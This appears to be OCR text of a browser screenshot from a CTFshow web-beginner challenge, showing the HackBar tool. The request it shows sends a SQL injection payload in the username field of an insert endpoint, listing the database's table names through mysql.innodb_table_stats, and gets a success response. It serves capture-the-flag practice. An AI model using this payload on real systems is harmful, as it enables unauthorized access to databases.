 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://af47c7...e=1&limit=10 CTFshow-web入门
af47c740-0b25-4e1d-8a46-59f133a3e2a6.challer Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://af47c740-0b25-4e1d-8a46-59f133a3e2a6.challenge.ctf.show/api/insert.php?page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username=1',(select(group_concat(table_name))from(mysql.innodb_table_stats)where(database_name=database())))#&password=1
{"code":0,"msg":"\u63d2\u5165\u6210\u529f","count":1,"data":[]}